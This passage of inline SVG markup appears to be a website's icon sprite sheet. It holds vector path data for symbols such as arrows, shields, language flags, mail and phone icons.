23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 